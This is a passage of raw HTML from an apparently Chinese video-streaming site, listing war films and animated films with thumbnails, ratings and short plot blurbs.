data-original="https://img.bdzyimg1.com/upload/vod/20250124-1/b8b3df3b8b7356e8131031267498a5a8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/218008.html" title="89年的锡比乌">89年的锡比乌</a></p><p class="vodlist_sub">Sibiu ’89 reenacts a lesser-known story about those days of vio</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/206866.html" title="舒加利3" data-original="https://img.bdzyimg1.com/upload/vod/20240830-1/e2d33900241bc26f24985fa8d7d54e38.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD无字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/206866.html" title="舒加利3">舒加利3</a></p><p class="vodlist_sub">Maxim Shugalei the sociologist and Samer Suifan his interpreter</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/218007.html" title="天道王" data-original="https://img.bdzyimg1.com/upload/vod/20250124-1/deb879c325e2441fc1d85751298ff37b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/218007.html" title="天道王">天道王</a></p><p class="vodlist_sub">《天道王》是一部讲述抗战时期，东北深山林区猎人奋起抗日救国，为掩护东北抗联总部撤退阻击日军的故事，本片根据抗日战争时期黑龙江省</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/145727.html" title="里普哈根" data-original="https://img.liangzipic.com/upload/vod/20221014-1/a331b0561d59acc556dd8fd47fb28987.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/145727.html" title="里普哈根">里普哈根</a></p><p class="vodlist_sub">关于荷兰二战时期最大的战争犯、犹太人猎人“卡彭”里伐艮的真实故事</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/213858.html" title="47号公路" data-original="https://img.bdzyimg1.com/upload/vod/20250105-1/8b646809289238180393afb7bf185e48.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/213858.html" title="47号公路">47号公路</a></p><p class="vodlist_sub">The unusual meeting between three deserters from different nati</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/112339.html" title="不列颠之战" data-original="https://bdzyimg1.com/upload/vod/20220306-4/faf72f085d6f5496f7b986ed4bc88df2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/112339.html" title="不列颠之战">不列颠之战</a></p><p class="vodlist_sub">上世纪40年代初期，德国攻占英国前夕，瑞士的里克特男爵向英国大使凯利建议采取和平态度，因为抵抗纳粹无异于以卵击石，而凯利却拒绝</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/229476.html" title="寒冷的1918" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/81cf8c80c123a21677b55ab37452d5f5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新战争片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/229476.html" title="寒冷的1918">寒冷的1918</a></p><p class="vodlist_sub">讲述1918年冬，400名新入伍的乌克兰士官生必须坚守基辅，阻挡苏联红军的大规模入侵</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/229475.html" title="裸露在狼群" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/dad463f432ad08fcb67ad836530382cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/229475.html" title="裸露在狼群">裸露在狼群</a></p><p class="vodlist_sub">根据同名小说以及1963年的老版翻拍的新版。一个犹太男孩出现在了布痕瓦尔德集中营内，救或不救，杀或不杀，成为了两方面主要考虑的</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/215922.html" title="支队" data-original="https://img.bdzyimg1.com/upload/vod/20250114-1/10cab09674f9baed516c75715e0b8aba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/215922.html" title="支队">支队</a></p><p class="vodlist_sub">他倾尽全力领着小队只为了救出生病的女孩，却遭到恐怖组织设置的陷阱，这次，幸运之神能眷顾他与小队员的性命吗？</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/229472.html" title="1941年夏天" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/8a805b396425331a770f54471031854d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/229472.html" title="1941年夏天">1941年夏天</a></p><p class="vodlist_sub">影片剧情根据真人真事改编，讲述了哈萨克科学家、作家和公众人物阿迪·沙里波夫的战斗历程——从第一次参战到身负重伤。在二战期间，他</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/229473.html" title="青年将军高约" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/95a52a2ef1bf5b6fd826ec5783261842.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/229473.html" title="青年将军高约">青年将军高约</a></p><p class="vodlist_sub">美菲战争期间，一位年轻将军Gregorio del Pilar的故事，最后在蒂拉德山口战役中牺牲了。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/206448.html" title="猎杀：生死突围" data-original="https://img.bdzyimg1.com/upload/vod/20240824-1/d129a21b74283f9b5f41045899113e47.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/206448.html" title="猎杀：生死突围">猎杀：生死突围</a></p><p class="vodlist_sub">李威惨遭日本山本挺进队灭门，幸得他侥幸躲过一劫，并和几个朋友踏上复仇之路。他们充分利用灵活的优势，以游击战法向敌人展开攻击，将</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/229474.html" title="空战英豪" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/aade202c97f9d5b4f68be3d3d1a4e116.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/229474.html" title="空战英豪">空战英豪</a></p><p class="vodlist_sub">1914年，第一次世界大战爆发，1917年，法、国，意和其他欧洲国家相续结成联盟，决心一并抗击德国。很多胸怀远大志向的热血青年</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/206448.html" title="猎杀：生死突围" data-original="https://img.bdzyimg1.com/upload/vod/20240824-1/d129a21b74283f9b5f41045899113e47.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/206448.html" title="猎杀：生死突围">猎杀：生死突围</a></p><p class="vodlist_sub">李威惨遭日本山本挺进队灭门，幸得他侥幸躲过一劫，并和几个朋友踏上复仇之路。他们充分利用灵活的优势，以游击战法向敌人展开攻击，将</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/229473.html" title="青年将军高约" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/95a52a2ef1bf5b6fd826ec5783261842.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/229473.html" title="青年将军高约">青年将军高约</a></p><p class="vodlist_sub">美菲战争期间，一位年轻将军Gregorio del Pilar的故事，最后在蒂拉德山口战役中牺牲了。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/90870.html" title="格尔尼卡" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/86fd24400e7bf4aff23ad6dc562524ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/90870.html" title="格尔尼卡">格尔尼卡</a></p><p class="vodlist_sub">这是一部以二战为背景的影片，男主角是一个记者而女主角则是在政府审查部门工作，从职业角度看男女主角无疑是死对头。这两个人在西班牙</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/85447.html" title="邓迪少校" data-original="https://bdzyimg1.com/upload/vod/20220308-3/09da6a15de73abe0eb1b5309a255802f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/85447.html" title="邓迪少校">邓迪少校</a></p><p class="vodlist_sub">1965&nbsp;/&nbsp;美国&nbsp;/&nbsp;查尔顿·赫斯顿,理查德·哈里斯,吉姆·哈顿,詹姆斯·柯本</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/229470.html" title="雅多维尔围城战" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/64d583c3e1d7069ddd70344a5ab1d1ce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/229470.html" title="雅多维尔围城战">雅多维尔围城战</a></p><p class="vodlist_sub">故事围绕上世纪60年代初的刚果，爱尔兰司令帕特·昆兰领导的驻守部队，将面临法、比派遣的雇佣兵侵袭展开。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/144450.html" title="奇幻核子战" data-original="https://img.liangzipic.com/upload/vod/20220518-1/dece45831bbb2e44b80deeb1075058ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/144450.html" title="奇幻核子战">奇幻核子战</a></p><p class="vodlist_sub">改编自尤金．贝狄克和哈维．威尔勒的作品，是一部从美苏对峙的冷战形势引伸出来的“写实幻想片&quot;。内容讲述由于机械失误的关</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/141950.html" title="小野田的丛林万夜" data-original="https://img.liangzipic.com/upload/vod/20220810-1/5f4eb9bf6362df7e8dd0fd9cddaeaa40.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/141950.html" title="小野田的丛林万夜">小野田的丛林万夜</a></p><p class="vodlist_sub">第二次世界大战的最后几个月，22岁的小野田宽郎被征召入伍，并在日本军事学校接受了游击战斗与情报训练。他的训练与传统武士道并不符</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/150898.html" title="突破" data-original="https://img.liangzipic.com/upload/vod/20220320-1/594ac14f1aa7bebcf01206252e62a30a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/150898.html" title="突破">突破</a></p><p class="vodlist_sub">1945年3月，凌冬已至，弗朗科·西弗·弗兰塔，这位南斯拉夫人民军的年轻上校，在高山酷寒的极端环境之下，奉命指挥部下成功解救了</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/144280.html" title="永远的记忆之血战黎明前" data-original="https://img.liangzipic.com/upload/vod/20221030-1/8e16183a2db96154ce6ac8d748617f57.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/144280.html" title="永远的记忆之血战黎明前">永远的记忆之血战黎明前</a></p><p class="vodlist_sub">北京举办“战争年代的记忆”图片展，泛黄的老照片唤醒了俄罗斯老人苏拉的记忆。1945年战火还未平息，正在休整中的罗烽上尉接到一项</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/142216.html" title="归心似箭1979" data-original="https://img.liangzipic.com/upload/vod/20221117-1/d369f1e4b836306c68abfff9d4261674.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/142216.html" title="归心似箭1979">归心似箭1979</a></p><p class="vodlist_sub">正是抗日战争的关键时期，东北抗联某部连长魏得胜（赵尔康 饰）随军穿梭在崇山峻岭之中。正是严冬飘雪时节，战士们不仅要忍受严寒的折</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/229467.html" title="A计划2021" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/7d723d5168a37faed17bc617157e42ab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/229467.html" title="A计划2021">A计划2021</a></p><p class="vodlist_sub">本片由以色列兄弟导演Doron Paz、Yoav Paz([傀儡])执导，根据真实故事改编，讲述1945年一群在大屠杀中幸存下</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">动画片</h2><a class="text_muted pull_left" href="/category/1747.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/109091.html" title="许愿神龙" class="text_muted">许愿神龙</a><span class="split_line"></span><a href="/video/116686.html" title="新神榜：杨戬" class="text_muted">新神榜：杨戬</a><span class="split_line"></span><a href="/video/41197.html" title="鲁邦三世VS名侦探柯南" class="text_muted">鲁邦三世VS名侦探柯南</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/252008.html" title="疯狂海盗团2" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/069b9483c003c961e195f42166e7bcfb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/252008.html" title="疯狂海盗团2">疯狂海盗团2</a></p><p class="vodlist_sub">挚友雷文和粉红公主在令人闻风丧胆的海盗、七海之王剑齿虎船长的麾下服役。狡猾的格罗尔伯爵夫人西比拉袭击了他们的船，偷走了珍贵的船</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/246831.html" title="猪猪侠·一只老猪的逆袭" data-original="https://img.bdzyimg1.com/upload/vod/20251006-1/b0893f2091078f11f2cc50c81069dce3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV1</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246831.html" title="猪猪侠·一只老猪的逆袭">猪猪侠·一只老猪的逆袭</a></p><p class="vodlist_sub">过气顶流也有逆袭梦！曾经的男神猪猪爆竟沦落到以送外卖为生？！一次偶然之下，他获得了担任电影男主的机会，但这个剧组并不“简单”，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/251432.html" title="皮皮鲁和鲁西西之309暗室" data-original="https://img.bdzyimg1.com/upload/vod/20260102-1/82abbab6a126013d00407269e7b726ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251432.html" title="皮皮鲁和鲁西西之309暗室">皮皮鲁和鲁西西之309暗室</a></p><p class="vodlist_sub">皮皮鲁兄妹在自家衣柜发现309暗室，打开后遇到了科学家“觅工”并得到“致聪盔”。皮皮鲁将“致聪盔”戴到了宠物“大傻”的头上后，</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/247403.html" title="百米。" data-original="https://img.bdzyimg1.com/upload/vod/20251017-1/78b33eddb43a821470898e3f31583626.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/247403.html" title="百米。">百米。</a></p><p class="vodlist_sub">他，天生就跑得快。此外没有优于他人的地方了，但也觉得只要跑得快就足够了。得以立足于学校、成为交友的桥梁。这便是，这位少年的一切</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/251305.html" title="鬼灭之刃：无限城篇第一章猗窝座再袭" data-original="https://img.bdzyimg1.com/upload/vod/20251229-1/b8c9d83f5308ed04f4ec359e6b6c8a2b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251305.html" title="鬼灭之刃：无限城篇第一章猗窝座再袭">鬼灭之刃：无限城篇第一章猗窝座再袭</a></p><p class="vodlist_sub">为了让变成鬼的妹妹祢豆子重新变回人类，灶门炭治郎加入了猎鬼组织“鬼杀队”，与同伴我妻善逸、嘴平伊之助一同对抗各类恶鬼，在成长的</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/251268.html" title="蜡笔小新：灼热的春日部舞者们" data-original="https://img.bdzyimg1.com/upload/vod/20251229-1/efc710db4fd5805a2c92ca1124c72100.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HDTV</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/251268.html" title="蜡笔小新：灼热的春日部舞者们">蜡笔小新：灼热的春日部舞者们</a></p><p class="vodlist_sub">春日部防卫队在“春日部儿童娱乐节”舞蹈比赛中，获得胜利，他们因此得到了前往印度的机会。在尽情享受印度旅游的过程中，小新和阿呆进</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/242449.html" title="喜羊羊与灰太狼之异国破晓" data-original="https://img.bdzyimg1.com/upload/vod/20250807-1/2b5827fd6f543272ce78f26dfc849246.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV2</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/242449.html" title="喜羊羊与灰太狼之异国破晓">喜羊羊与灰太狼之异国破晓</a></p><p class="vodlist_sub">羊村守护者收到“光之大陆”的紧急求救，毅然踏上危机四伏的营救之路，面对未知的阴谋与强敌。羊狼们是否能拨开迷雾重见光明，光之大陆</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/48686.html" title="疯狂动物城2" data-original="https://img.bdzyimg1.com/upload/vod/20251127-1/abf9c756276047e8e95a5ee0a945280f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新TCV4</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/48686.html" title="疯狂动物城2">疯狂动物城2</a></p><p class="vodlist_sub">为芬尼克配音的演员汤米·利斯特透露，[迪士尼]正在计划拍摄《#疯狂动物城#》续集。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/250288.html" title="小屁孩日记：虎爸的最后通牒" data-original="https://img.bdzyimg1.com/upload/vod/20251210-1/26ec4639425740c6affedd615472ef71.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250288.html" title="小屁孩日记：虎爸的最后通牒">小屁孩日记：虎爸的最后通牒</a></p><p class="vodlist_sub">Greg Heffley再度出击。这一次，他把全家人一起拖进爆笑风暴。意外连连的惊险闹剧，Greg面临人生最大难题：面对老爸的</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/246349.html" title="链锯人剧场版：蕾塞篇" data-original="https://img.bdzyimg1.com/upload/vod/20250926-1/907cf0b162847e46042e5393b163a32f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246349.html" title="链锯人剧场版：蕾塞篇">链锯人剧场版：蕾塞篇</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;户谷菊之介,井泽诗织,楠木灯,坂田将吾,菲鲁兹·蓝,高桥花林,花江夏树,内田夕夜,内田真礼,津田健次郎,高桥英则,赤羽根健治,</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/250129.html" title="渊之信" data-original="https://img.bdzyimg1.com/upload/vod/20251207-1/6a266ed1a1c83ca8a9bfd28fc30d7256.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/250129.html" title="渊之信">渊之信</a></p><p class="vodlist_sub">中學女生So-ri因幫助被欺凌的朋友而同被排擠，每天在孤獨與自我懷疑中拉扯。她寄望轉校可以重新出發，卻發現过只是另一個牢籠。某</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/242510.html" title="浪浪山小妖怪" data-original="https://img.bdzyimg1.com/upload/vod/20250808-1/458157cf66729ef8fda0e5b3c0dc0904.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/242510.html" title="浪浪山小妖怪">浪浪山小妖怪</a></p><p class="vodlist_sub">没有通天本领也能踏上取经路？小猪妖决定离开浪浪山，和蛤蟆精、黄鼠狼精、猩猩怪组团取经。西行路上，小妖怪们将遇到怎样的考验？最终</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/248117.html" title="补丁儿" data-original="https://img.bdzyimg1.com/upload/vod/20251101-1/8bdb91fe2c8966464642370bf10f46e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/248117.html" title="补丁儿">补丁儿</a></p><p class="vodlist_sub">在一座名为格鲁伯斯鲁宾（Grubbers Nubbin）的小镇上，人们的胆子都很大。因为在小镇附近的一座山上有一个可怕的古堡。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/248913.html" title="极地大冒险3" data-original="https://img.bdzyimg1.com/upload/vod/20251118-1/02f2f6cbb0ff25268f1d59a19cdaee91.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/248913.html" title="极地大冒险3">极地大冒险3</a></p><p class="vodlist_sub">尼科的梦想要实现了！他和他的父亲可以成为圣诞老人驯鹿队的一员。然后突然斯特拉出现了，想要占有他的位置。虽然他们都在争夺这个位置</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/248696.html" 